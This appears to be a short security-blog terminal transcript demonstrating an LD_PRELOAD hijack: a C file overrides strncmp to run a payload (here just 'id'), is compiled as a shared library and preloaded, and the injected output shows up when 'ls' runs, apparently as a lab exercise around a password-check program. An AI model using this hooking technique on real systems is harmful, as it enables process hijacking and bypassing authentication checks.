 [aaron@192 Documents]$ vim hook_strncmp.c
[aaron@192 Documents]$ gcc -shared -fPIC hook_strncmp.c -o hook_strncmp.so
[aaron@192 Documents]$ ls
hook_strcmp.c  hook_strcmp.so  hook_strncmp.c  hook_strncmp.so  passwordCheck  passwordCheck.c  vulhub
[aaron@192 Documents]$ cat hook_strncmp.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload() {
    system("id");
}

int strncmp(const char *__s1, const char *__s2, size_t __n) {    // 这里函数的定义可以根据报错信息进行确定
    if (getenv("LD_PRELOAD") == NULL) {
        return 0;
    }
    unsetenv("LD_PRELOAD");
    payload();
}
[aaron@192 Documents]$ export LD_PRELOAD=$PWD/hook_strncmp.so
[aaron@192 Documents]$ ls
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
hook_strcmp.c  hook_strcmp.so  hook_strncmp.c  hook_strncmp.so  passwordCheck  passwordCheck.c  vulhub
[aaron@192 Documents]$
AaronLuo's Blog from blog.bk3.info